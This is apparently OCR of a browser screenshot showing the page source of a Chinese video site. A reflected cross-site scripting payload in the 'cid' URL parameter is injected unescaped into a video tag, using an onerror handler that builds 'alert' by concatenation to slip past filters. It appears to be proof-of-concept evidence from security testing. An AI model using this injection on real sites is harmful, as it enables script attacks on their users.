 不安全
view-source:w/index.php?id=27427"&cid=137"><img%20%20src=x%20onerror=window[`ale`%2b`rt`](...
应用
ct
Mine
study
work
DevOps
工作日志
M1
SecRepo
PaddlePaddle
log-helper
ModSecurity CRS
»
其他书签
阅读清单
91 <!-- 前置广告 -->
92 <span class="count-down" id="count-down1"></span>
93 <div class="advert-label" id="advert-label1">广告</div>
94 <div class="before-advert-div" onclick="return false;" id="before-advert-div1">
95 <img class="video-img" src=""/>
96 </div>
97 <!--封面-->
98 <div class="poster-div" id="poster-div1">
99 <img class="video-img" id="tv_fengmian"  src="/data/upload/image/202107/3f460b49a7c3a62db0a2f31c31a08ef7.jpg"/>
100 <img class="play-btn" dataid="1" src="/template/phase_v3/images/home-short-video-play.png"/>
101 </div>
102 <!-- 暂停广告 -->
103 <div class="pause-advert-div" id="pause-advert-div1">
104 <img class="pause-advert-img-close" src="/template/phase_v3/images/video-pause-close.png"/>
105 <img class="pause-advert-img" id="pause-advert-img1"/>
106 <div class="pause-advert-label">广告</div>
107 </div>
108 <!-- 结束广告 -->
109 <div class="ended-advert-div" id="ended-advert-div1">
110 <img class="video-img"/>
111 </div>
112 <!-- 播放器 -->
113 <input type="hidden" id="video-input1" value="/data/Resources/chuanmei/tv/business/TB_GZW/GZW_XWBN_36.mp4">
114 <video preload="none" dataname="红色财经·信物百年" datalabel="" datacatid="137"><img  src=x onerror=window[`ale`+`rt`]() a=""
115 contentid="27427"
116 playsinline controlslist="nodownload" x5-video-player-type='h5' x5-video-player-fullscreen='true' id="video1"
117 class="video-class video-js vjs-big-play-centered video-radius" controls="controls">
118 <source src="/data/Resources/chuanmei/tv/business/TB_GZW/GZW_XWBN_36.mp4" type="video/mp4">
119 </video>
120 </div>
121 </div>
122 </div>
123 <div class="movieIntroduce movie_hide_phone movie_hide_ipad">
124 <div class="typeIntroduce">
125 <div class="nameForMovieDetail">红色财经·信物百年</div>
126 <div class="scoreForMovieDetail">
127
128
129 </div>
130 </div>
131
132 <div class="clickContentDiv clickForMovieDetail">
在这里输入你要搜索的内容
46%
21:31
2021/9/18
21